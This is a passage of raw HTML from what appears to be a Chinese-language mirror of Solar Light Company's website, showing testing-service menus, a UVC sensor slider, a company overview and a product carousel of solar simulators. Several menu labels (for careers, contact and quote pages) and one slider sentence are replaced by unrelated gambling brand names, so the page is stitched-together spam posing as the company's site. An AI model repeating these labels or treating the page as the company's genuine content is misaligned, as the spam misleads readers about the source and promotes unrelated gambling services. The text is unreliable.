                    <li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-8624"><a title="紫外线保护因子（UPF）测试包括前2个样品" href="//www.198763.com/product/ultraviolet-protection-factor-upf-testing/">紫外线保护因子（UPF）测试包括前2个样品</a></li>
                    <li id="menu-item-8948" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-8948"><a title="UV和使用分析仪的光谱传输测试" href="//www.198763.com/product/uv-vis-ir-spectral-transmission-test/">UV和使用分析仪的光谱传输测试</a></li>
                    <li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-8949"><a title="UVC，UVB，UVA，UVA + B，VIS和IR光谱传输测试使用单色仪" href="//www.198763.com/product/uvc-uvb-uva-uvab-vis-ir-spectral-transmission-tests-using-monochromator/">UVC，UVB，UVA，UVA + B，VIS和IR光谱传输测试使用单色仪</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-2">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">反射率测试</h3>
                   <ul id="menu-material-testing-reflectance-testing-1" class="nav navbar-nav">
                    <li id="menu-item-10445" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10445"><a title="UV反射测试" href="//www.198763.com/additional-testing-services/">UV反射测试</a></li>
                    <li id="menu-item-6738" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6738"><a title="可见光反射率测试" href="//www.198763.com/product/visible-light-reflectance-test/">可见光反射率测试</a></li>
                    <li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10446"><a title="红外反射率测试" href="//www.198763.com/additional-testing-services/">红外反射率测试</a></li>
                    <li id="menu-item-10500" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10500"><a title="双向反射率测试" href="//www.198763.com/additional-testing-services/">双向反射率测试</a></li>
                    <li id="menu-item-10501" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10501"><a title="镜面反射测试" href="//www.198763.com/additional-testing-services/">镜面反射测试</a></li>
                    <li id="menu-item-10502" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10502"><a title="弥漫反射率测试" href="//www.198763.com/additional-testing-services/">弥漫反射率测试</a></li>
                    <li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10503"><a title="测量显示辐照度测试" href="//www.198763.com/additional-testing-services/">测量显示辐照度测试</a></li>
                    <li id="menu-item-10504" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10504"><a title="测量LED为总发光通量测试" href="//www.198763.com/additional-testing-services/">测量LED为总发光通量测试</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-2">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">自定义测试</h3>
                   <ul id="menu-material-testing-custom-testing-1" class="nav navbar-nav">
                    <li id="menu-item-6740" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6740"><a title="概述" href="//www.198763.com/product/custom-materials-testing/">概述</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-2">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">资源和参考资料</h3>
                   <ul id="menu-material-testing-resources-and-references-1" class="nav navbar-nav">
                    <li id="menu-item-6771" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6771"><a title="材料测试表格" href="//www.198763.com/materials-testing-forms/">材料测试表格</a></li>
                    <li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6781"><a title="将样品发送给SLC" href="//www.198763.com/sending-samples-slc/">将样品发送给SLC</a></li>
                    <li id="menu-item-6785" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6785"><a title="测试和测量设备" href="//www.198763.com/test-and-measurement-equipment/">测试和测量设备</a></li>
                    <li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6786"><a title="测试和测量标准" href="//www.198763.com/test-and-measure-ment-standards/">测试和测量标准</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
            </div></li>
          </ul></li>
         <li id="menu-item-8135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-8135"><a title="校准" href="//www.198763.com/product_category/nist-traceable-calibration-service/">校准</a></li>
         <li id="menu-item-6232" class="yamm-fw menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-6232 dropdown"><a title="新万博官网登录" href="//www.198763.com/about-us/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">新万博官网登录<span class="caret"></span></a>
          <ul role="menu" class=" dropdown-menu animated fadeInUp">
           <li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-static_block animate-dropdown menu-item-6233">
            <div class="yamm-content">
             <div class="vc_row wpb_row vc_row-fluid">
              <div class="wpb_column vc_column_container vc_col-sm-12">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="wpb_text_column wpb_content_element ">
                  <div class="wpb_wrapper">
                   <p><img loading="lazy" class="alignnone size-full wp-image-6377" src="//www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo.png" alt="" width="1136" height="110" srcset="//www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo.png 1136w, //www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo-600x58.png 600w, //www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo-300x29.png 300w, //www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo-768x74.png 768w" sizes="(max-width: 1136px) 100vw, 1136px"></p>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_row wpb_row vc_row-fluid">
              <div class="wpb_column vc_column_container vc_col-sm-6">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <ul id="menu-company-info-menu-3" class="nav navbar-nav">
                    <li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6199"><a title="关于我们" href="//www.198763.com/about-us/">关于我们</a></li>
                    <li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-9709"><a title="狗万2.0" href="//www.198763.com/careers/">狗万2.0</a></li>
                    <li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6200"><a title="狗万3.0手机客户端" href="//www.198763.com/contact/">狗万3.0手机客户端</a></li>
                    <li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6204"><a title="服务" href="//www.198763.com/services/">服务</a></li>
                    <li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6202"><a title="分销商" href="//www.198763.com/distributors/">分销商</a></li>
                    <li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8640"><a title="狗万365" href="//www.198763.com/quotelist/">狗万365</a></li>
                    <li id="menu-item-8283" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8283"><a title="白皮书" href="//www.198763.com/technical-papers/">白皮书</a></li>
                    <li id="menu-item-8287" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8287"><a title="数据表" href="//www.198763.com/data-sheets/">数据表</a></li>
                    <li id="menu-item-10694" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10694"><a title="活动/贸易展" href="//www.198763.com/events-trade-shows/">活动/贸易展</a></li>
                    <li id="menu-item-12005" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-12005"><a title="视频库" href="//www.198763.com/video-gallery/">视频库</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-6">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title"></h3>
                   <ul id="menu-company-info-menu-4" class="nav navbar-nav">
                    <li id="menu-item-6226" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6226"><a title="常见问题解答" href="//www.198763.com/faqs/">常见问题解答</a></li>
                    <li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-7123"><a title="用户手册" href="//www.198763.com/user-manuals/">用户手册</a></li>
                    <li id="menu-item-11912" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-11912"><a title="条款和条件" href="//www.198763.com/terms-and-conditions-2/">条款和条件</a></li>
                    <li id="menu-item-6227" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6227"><a title="保修单" href="//www.198763.com/warranty/">保修单</a></li>
                    <li id="menu-item-8294" class="menu-item menu-item-type-custom menu-item-object-custom animate-dropdown menu-item-8294"><a title="服务请求表格" target="_blank" href="//www.198763.com/wp-content/uploads/SolarLight-ServiceRequest-Editable.pdf">服务请求表格</a></li>
                    <li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy animate-dropdown menu-item-6228"><a title="条款和隐私政策" href="//www.198763.com/terms-and-conditions/">条款和隐私政策</a></li>
                    <li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6229"><a title="运输和退货政策" href="//www.198763.com/shipping-return-policy/">运输和退货政策</a></li>
                    <li id="menu-item-10071" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10071"><a title="革新" href="//www.198763.com/innovation/">革新</a></li>
                    <li id="menu-item-10225" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10225"><a title="质量" href="//www.198763.com/quality/">质量</a></li>
                    <li id="menu-item-12006" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-12006"><a title="RESTASECURED™" href="//www.198763.com/restassured/">RESTASECURED™</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
            </div></li>
          </ul></li>
        </ul>
       </div>
      </div>
     </div>
    </div>
   </header>
   <div id="content" class="site-content" tabindex="-1">
    <div class="container  inner-top-xs inner-bottom-vsm">
     <div id="primary" class="content-area">
      <main class="site-main">
       <article id="post-9" class="post-9 page type-page status-publish has-post-thumbnail hentry">
        <div class="entry-content" itemprop="mainContentOfPage">
         <div class="vc_row wpb_row vc_row-fluid vc_custom_1585919132098">
          <div class="wpb_column vc_column_container vc_col-sm-12">
           <div class="vc_column-inner">
            <div class="wpb_wrapper">
             <div class="wpb_revslider_element wpb_content_element">
              <p class="rs-p-wp-fix"></p>
              <rs-module-wrap id="rev_slider_5_1_wrapper" data-source="gallery" style="visibility:hidden;background:#FFFFFF;padding:0;margin:0px auto;margin-top:-30;margin-bottom:0;">
               <rs-module id="rev_slider_5_1" style="" data-version="6.5.11">
                <rs-slides>
                 <rs-slide style="position: absolute;" data-key="rs-25" data-title="UVGI" data-thumb="//www.198763.com/wp-content/uploads/UVGI-100x50.jpg" data-in="o:0;" data-out="a:false;">
                  <img src="//www.198763.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="UVGI" width="1000" height="300" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.198763.com/wp-content/uploads/UVGI.jpg" data-no-retina>
                  <rs-layer id="slider-5-slide-25-layer-107" data-type="text" data-color="#3d3f99" data-rsp_ch="on" data-xy="xo:1058px,558px,446px,318px;yo:38px,112px,89px,47px;" data-text="w:normal;s:45,24,18,11;l:90,48,36,15;fw:900;a:left,left,left,center;" data-dim="w:auto,auto,auto,145px;minh:0px,none,none,none;" data-frame_999="o:0;st:9000;sR:8700;" style="z-index:8;font-family:'Roboto';">
                   紫外杀菌辐照（UVGI）</rs-layer>
                  <rs-layer id="slider-5-slide-25-layer-109" data-type="text" data-color="#000000" data-rsp_ch="on" data-xy="xo:990px,595px,499px,332px;yo:214px,216px,171px,104px;" data-text="w:normal;s:25,13,13,8;l:35,18,19,11;a:center;" data-dim="w:911px,383px,234px,123px;" data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;" data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;" data-frame_999="o:0;st:9000;sR:8700;" style="z-index:9;font-family:'Roboto';">
                   个人防护设备（PPE）的净化需要准确测定UVC剂量。通过来自Solar Light Company，LLC的PMA UVC杀菌传感器，新万博手机版下载您可以确定到达PPE的确切UVC剂量。从房间外监测曝光率。</rs-layer>
                  <rs-layer id="slider-5-slide-25-layer-110" data-type="text" data-color="#3d3f99" data-rsp_ch="on" data-xy="xo:1171px,634px,506px,322px;yo:167px,190px,149px,91px;" data-text="w:normal;s:35,18,13,8;l:24,12,9,6;fw:500;" data-dim="minh:0px,none,none,none;" data-frame_999="o:0;st:9000;sR:8700;" style="z-index:10;font-family:'Roboto';font-style:italic;">
                   你有正确的剂量吗？</rs-layer>
                  <rs-layer id="slider-5-slide-25-layer-111" data-type="text" data-color="#b5495e" data-rsp_ch="on" data-xy="xo:1055px,568px,461px,304px;yo:113px,157px,127px,78px;" data-text="w:normal;s:16,8,6,4;l:24,12,9,6;fw:500;" data-dim="minh:0px,none,none,none;" data-tst="w:2px;c:rgba(181, 73, 94, 0.25);" data-frame_999="o:0;st:9000;sR:8700;" style="z-index:11;font-family:'Roboto';">
                   [base64]</rs-layer>
                  <a id="slider-5-slide-25-layer-112" class="rs-layer rev-btn" href="//www.198763.com/ultraviolet-germicidal-irradiation-uvgi/" target="_blank" rel="nofollow noopener" data-type="button" data-bsh="c:rgba(147,59,82,0.95);v:5px,2px,2px,1px;b:20px,10px,11px,8px;" data-rsp_ch="on" data-xy="xo:1367px,728px,552px,344px;yo:377px,325px,334px,221px;" data-text="w:normal;s:18,9,9,7;l:50,26,29,23;fw:500;" data-dim="minh:0px,none,none,none;" data-padding="r:40,21,24,21;l:40,21,24,21;" data-border="bor:5px,5px,5px,5px;" data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;" data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;" data-frame_999="o:0;st:9000;sR:8700;" data-frame_hover="bgc:linear-gradient(181deg, rgba(181,73,94,1) 0%, rgba(181,73,94,1) 6.67%, rgba(181,73,94,1) 13.34%, rgba(181,73,94,1) 20.01%, rgba(181,73,94,1) 26.68%, rgba(181,73,94,1) 33.35%, rgba(181,73,94,1) 40.02%, rgba(181,73,94,1) 46.69%, rgba(181,73,94,1) 53.36%, rgba(181,73,94,1) 60.03%, rgba(181,73,94,1) 66.70%, rgba(181,73,94,1) 73.37%, rgba(181,73,94,1) 80.04%, rgba(181,73,94,1) 86.71%, rgba(181,73,94,1) 93.38%, rgba(181,73,94,1) 100%);bor:5px,5px,5px,5px;e:power1.inOut;bri:120%;" style="z-index:12;background:linear-gradient(181deg, rgba(181,73,94,1) 0%, rgba(181,73,94,1) 6.67%, rgba(181,73,94,1) 13.34%, rgba(181,73,94,1) 20.01%, rgba(181,73,94,1) 26.68%, rgba(181,73,94,1) 33.35%, rgba(181,73,94,1) 40.02%, rgba(181,73,94,1) 46.69%, rgba(181,73,94,1) 53.36%, rgba(181,73,94,1) 60.03%, rgba(181,73,94,1) 66.70%, rgba(181,73,94,1) 73.37%, rgba(181,73,94,1) 80.04%, rgba(181,73,94,1) 86.71%, rgba(181,73,94,1) 93.38%, rgba(181,73,94,1) 100%);font-family:'Roboto';">学到更多</a>
                 </rs-slide>
                 <rs-slide style="position: absolute;" data-key="rs-24" data-title="UVC Sensors" data-thumb="//www.198763.com/wp-content/uploads/Atmospheric-BKG-1-100x50.jpg" data-duration="6010" data-anim="ms:300;r:0;" data-in="o:0;" data-out="a:false;">
                  <img src="//www.198763.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.198763.com/wp-content/uploads/Atmospheric-BKG-1.jpg" data-no-retina>
                  <a id="slider-5-slide-24-layer-8" class="rs-layer rev-btn" href="//www.198763.com/product/uvc-sensors/" target="_blank" rel="noopener" data-type="button" data-color="#1f3c7b||rgba(255,255,255,1)||rgba(255,255,255,1)||rgba(255,255,255,1)" data-xy="x:l,c,c,c;xo:1052px,149px,20px,1px;yo:385px,321px,250px,178px;" data-text="s:23,14,13,8;l:36,25,23,18;fw:700;a:inherit;" data-dim="h:59px,auto,auto,auto;" data-rsp_bd="off" data-padding="t:11,10,9,4;r:30,28,26,15;b:11,10,9,4;l:30,28,26,15;" data-border="bor:30px,30px,30px,30px;" data-frame_999="o:0;st:w;sR:5710;" data-frame_hover="c:#fff;bgc:#00267a;boc:#000;bor:30px,30px,30px,30px;bos:solid;oX:50;oY:50;sp:0;" style="z-index:11;background-color:#8bc43e;font-family:'Roboto';text-transform:uppercase;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"><strong>立即购买</strong></a>
                  <rs-layer id="slider-5-slide-24-layer-101" data-type="image" data-rsp_ch="on" data-xy="xo:153px,49px,185px,133px;yo:14px,144px,256px,179px;" data-text="w:normal;s:20,10,7,4;l:0,13,9,6;" data-dim="w:587px,313px,237px,146px;h:446px,237px,180px,111px;" data-frame_999="o:0;st:w;sR:5710;" style="z-index:5;background-color:#ffffff;">
                   <img src="//www.198763.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" class="tp-rs-img rs-lazyload" width="658" height="500" data-lazyload="//www.198763.com/wp-content/uploads/uvc-group-small-fade.jpg" data-no-retina>
                  </rs-layer>
                  <rs-layer id="slider-5-slide-24-layer-137" data-type="text" data-color="#1f3c7b" data-rsp_ch="on" data-xy="x:c;xo:159px,84px,63px,38px;yo:48px,25px,18px,11px;" data-text="w:normal;s:50,26,19,11;l:60,32,24,14;fw:800;a:center;" data-dim="w:813px,433px,328px,202px;" data-frame_999="o:0;st:w;sR:5700;" style="z-index:12;font-family:'Open Sans';">
                   UVC传感器<br>杀菌＆<br>灭菌应用</rs-layer>
                  <rs-layer id="slider-5-slide-24-layer-138" data-type="text" data-color="#1f3c7b" data-rsp_ch="on" data-xy="xo:759px,404px,306px,188px;yo:242px,129px,98px,60px;" data-text="w:normal;s:32,17,12,7;l:40,21,15,9;fw:500;a:center;" data-dim="w:757px,403px,306px,188px;minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:13;font-family:'Roboto';">
                   <em>可追溯的PMA系列UVC传感器是<br>灭菌行业标准和<br>全世界的杀菌应用！</em>
                  </rs-layer>
                 </rs-slide>
                </rs-slides>
               </rs-module>
              </rs-module-wrap>
             </div>
            </div>
           </div>
          </div>
         </div>
         <div class="vc_row wpb_row vc_row-fluid banner-element vc_custom_1496191634797">
          <div class="wpb_column vc_column_container vc_col-sm-12">
           <div class="vc_column-inner">
            <div class="wpb_wrapper">
             <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_appear appear">
              <div class="wpb_wrapper">
               <h1>新万博电话</h1>
               <p>Solar Light Company, LLC, an ISO9001:2015 company, has been providing professionals with laboratory-grade solutions for the advancement of light sciences ever since we invented the world’s first Solar Simulator in 1967. The company is recognized worldwide as America’s premier manufacturer of Precision Light Sources, Light Measurement Instrumentation, UV Transmittance Analyzers, Meteorological Instrumentation, OEM Instrumentation, and over 135 different types of Sensors. We also provide a wide array of services, including accelerated UV materials testing, NIST-traceable spectroradiometric analyses, reflectance and spectral transmittance testing, and calibrations for light meters and light sources. Please contact us with your requirements today!</p>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
         <div class="vc_row wpb_row vc_row-fluid vc_custom_1442557263408">
          <div class="wpb_column vc_column_container vc_col-sm-12">
           <div class="vc_column-inner">
            <div class="wpb_wrapper">
             <div class="products-carousel">
              <h3 class="section-title">特色产品</h3>
              <div id="unicase-products-carousel-61ed17b16d90b" class="owl-carousel unicase-owl-carousel owl-outer-nav has-grid products">
               <div class="product">
                <div class="product-item wow fadeInUp" data-wow-delay="0.1s">
                 <div class="wccpf-fields-container"></div>
                 <div class="product-image-actions">
                  <div class="wccpf-fields-container"></div>
                  <a href="//www.198763.com/product/3%e2%80%b3-7-5-cm-300w-hev-solar-simulator-kit-model-16s-300-3-hev/" rel="nofollow" data-product_id="7330" class="button product_quick_view"><span class="fa-stack fa-lg"><i class="fa fa-circle-thin fa-stack-2x"></i><i class="fa fa-search fa-stack-1x"></i></span></a>
                  <a href="//www.198763.com/product/3%e2%80%b3-7-5-cm-300w-hev-solar-simulator-kit-model-16s-300-3-hev/" class="product-cover"><img width="300" height="200" src="//www.198763.com/wp-content/uploads/16S-300-003-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="//www.198763.com/wp-content/uploads/16S-300-003-300x200.jpg 300w, //www.198763.com/wp-content/uploads/16S-300-003-600x400.jpg 600w, //www.198763.com/wp-content/uploads/16S-300-003-150x100.jpg 150w, //www.198763.com/wp-content/uploads/16S-300-003-768x512.jpg 768w, //www.198763.com/wp-content/uploads/16S-300-003.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"></a>
                 </div>
                 <a href="//www.198763.com/product/3%e2%80%b3-7-5-cm-300w-hev-solar-simulator-kit-model-16s-300-3-hev/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">3“（7.5厘米）300W HEV太阳能模拟器套件型号16S-300-3-HEV</h2>
                  <div class="wccpf-fields-container"></div>
                  <div class="star-rating-wrapper"></div><style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
                  <div class="wccpf-fields-container"></div></a>
                 <a href="//www.198763.com/quotelist/" rel="nofollow" class="button add_to_cart_button product_type_simple">狗万365</a>
                 <input type="hidden" class="wooptpmProductId" data-id="7330">
                 <div class="wccpf-fields-container"></div>
                 <div class="action-buttons">
                  <div class="yith-wcwl-add-to-wishlist add-to-wishlist-7330  wishlist-fragment on-first-load" data-fragment-ref="7330" data-fragment-options="{"base_url":"","in_default_wishlist":false,"is_single":false,"show_exists":false,"product_id":7330,"parent_product_id":7330,"product_type":"simple","show_view":false,"browse_wishlist_text":"Browse Wishlist","already_in_wishslist_text":"The product is already in the wishlist!","product_added_text":"Product added!","heading_icon":"","available_multi_wishlist":false,"disable_wishlist":false,"show_count":false,"ajax_loading":false,"loop_position":false,"item":"add_to_wishlist"}">
                   <div class="yith-wcwl-add-button">
                    <a href="//www.198763.com/?add_to_wishlist=7330" rel="nofollow" data-product-id="7330" data-product-type="simple" data-original-product-id="7330" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist"><span>加入愿望清单</span></a>
                   </div>
                  </div>
                  <a href="//www.198763.com/?action=yith-woocompare-add-product&id=7330" class="compare button" data-product_id="7330" rel="nofollow">比较</a>
                 </div>
                </div>
               </div>
               <div class="product">
                <div class="product-item wow fadeInUp" data-wow-delay="0.1s">
                 <div class="wccpf-fields-container"></div>
                 <div class="product-image-actions">
                  <div class="wccpf-fields-container"></div>
                  <a href="//www.198763.com/product/16s-150-watt-solar-simulator/" rel="nofollow" data-product_id="238" class="button product_quick_view"><span class="fa-stack fa-lg"><i class="fa fa-circle-thin fa-stack-2x"></i><i class="fa fa-search fa-stack-1x"></i></span></a>
                  <a href="//www.198763.com/product/16s-150-watt-solar-simulator/" class="product-cover"><img width="300" height="200" src="//www.198763.com/wp-content/uploads/SPF-PatientStop-150W-300x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="//www.198763.com/wp-content/uploads/SPF-PatientStop-150W-300x200.png 300w, //www.198763.com/wp-content/uploads/SPF-PatientStop-150W-600x400.png 600w, //www.198763.com/wp-content/uploads/SPF-PatientStop-150W-150x100.png 150w, //www.198763.com/wp-content/uploads/SPF-PatientStop-150W-768x512.png 768w, //www.198763.com/wp-content/uploads/SPF-PatientStop-150W.png 1200w" sizes="(max-width: 300px) 100vw, 300px"></a>
                 </div>
                 <a href="//www.198763.com/product/16s-150-watt-solar-simulator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">0.4“（1厘米）150W SPF测试太阳能模拟器套件型号16S-150-001</h2>
                  <div class="wccpf-fields-container"></div>
                  <div class="star-rating-wrapper"></div><style>
											.woocommerce-variation-price{ display: none !important;}
										</style><style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
                  <div class="wccpf-fields-container"></div></a>
                 <a href="//www.198763.com/quotelist/" rel="nofollow" class="button add_to_cart_button product_type_simple">狗万365</a>
                 <input type="hidden" class="wooptpmProductId" data-id="238">
                 <div class="wccpf-fields-container"></div>
                 <div class="action-buttons">
                  <div class="yith-wcwl-add-to-wishlist add-to-wishlist-238  wishlist-fragment on-first-load" data-fragment-ref="238" data-fragment-options="{"base_url":"","in_default_wishlist":false,"is_single":false,"show_exists":false,"product_id":238,"parent_product_id":238,"product_type":"simple","show_view":false,"browse_wishlist_text":"Browse Wishlist","already_in_wishslist_text":"The product is already in the wishlist!","product_added_text":"Product added!","heading_icon":"","available_multi_wishlist":false,"disable_wishlist":false,"show_count":false,"ajax_loading":false,"loop_position":false,"item":"add_to_wishlist"}">
                   <div class="yith-wcwl-add-button">
                    <a href="//www.198763.com/?add_to_wishlist=238" rel="nofollow" data-product-id="238" data-product-type="simple" data-original-product-id="238" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist"><span>加入愿望清单</span></a>
                   </div>
                  </div>
                  <a href="//www.198763.com/?action=yith-woocompare-add-product&id=238" class="compare button" data-product_id="238" rel="nofollow">比较</a>
                 </div>
                </div>
               </div>
               <div class="product">
                <div class="product-item wow fadeInUp" data-wow-delay="0.1s">
                 <div class="wccpf-fields-container"></div>
                 <div class="product-image-actions">
                  <div class="wccpf-fields-container"></div>
                  <a href="//www.198763.com/product/microtops-ii-sunphotometer/" rel="nofollow" data-product_id="301" class="button product_quick_view"><span class="fa-stack fa-lg"><i class="fa fa-circle-thin fa-stack-2x"></i><i class="fa fa-search fa-stack-1x"></i></span></a>
                  <a href="//www.198763.com/product/microtops-ii-sunphotometer/" class="product-cover"><img width="300" height="200" src="//www.198763.com/wp-content/uploads/microtops-front-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Microtops II Sunphoto10" loading="lazy" srcset="//www.198763.com/wp-content/uploads/microtops-front-300x200.jpg 300w, //www.198763.com/wp-content/uploads/microtops-front-600x400.jpg 600w, //www.198763.com/wp-content/uploads/microtops-front-150x100.jpg 150w, //www.198763.com/wp-content/uploads/microtops-front-768x512.jpg 768w, //www.198763.com/wp-content/uploads/microtops-front.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"></a>
                 </div>
                 <a href="//www.198763.com/product/microtops-ii-sunphotometer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">540型MicrotopsII®阳光照片</h2>
                  <div class="wccpf-fields-container"></div>
                  <div class="star-rating-wrapper"></div><style>
											.woocommerce-variation-price{ display: none !important;}
										</style><style>
											.woocommerce-variation-price{ display: none !important;}
										</style>
                  <div class="wccpf-fields-container"></div></a>
                 <a href="//www.198763.com/quotelist/" rel="nofollow" class="button add_to_cart_button product_type_simple">狗万365</a>
                 <input type="hidden" class="wooptpmProductId" data-id="301">
                 <div class="wccpf-fields-container"></div>
                 <div class="action-buttons">
                  <div class="yith-wcwl-add-to-wishlist add-to-wishlist-301  wishlist-fragment on-first-load" data-fragment-ref="301" data-fragment-options="{"base_url":"","in_default_wishlist":false,"is_single":false,"show_exists":false,"product_id":301,"parent_product_id":301,"product_type":"simple","show_view":false,"browse_wishlist_text":"Browse Wishlist","already_in_wishslist_text":"The product is already in the wishlist!","product_added_text":"Product added!","heading_icon":"","available_multi_wishlist":false,"disable_wishlist":false,"show_count":false,"ajax_loading":false,"loop_position":false,"item":"add_to_wishlist"}">
                   <div class="yith-wcwl-add-button">
                    <a href="//www.198763.com/?add_to_wishlist=301" rel="nofollow" data-product-id="301" data-product-type="simple" data-original-product-id="301" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist"><span>加入愿望清单</span></a>
                   </div>
                  </div>
                  <a href="//www.198763.com/?action=yith-woocompare-add-product&id=301" class="compare button" data-product_id="301" rel="nofollow">比较</a>
                 </div>
                </div>
               </div>
               <div class="product">
                <div class="product-item wow fadeInUp" data-wow-delay="0.1s">
                 <div class="wccpf-fields-container"></div>
                 <div class="product-image-actions">
                  <div class="wccpf-fields-container"></div>
                  <a href="//www.198763.com/product/ultraviolet-safety-meter-model-6d/" rel="nofollow" data-product_id="579" class="button product_quick_view"><span class="fa-stack fa-lg"><i class="fa fa-circle-thin fa-stack-2x"></i><i class="fa fa-search fa-stack-1x"></i></span></a>
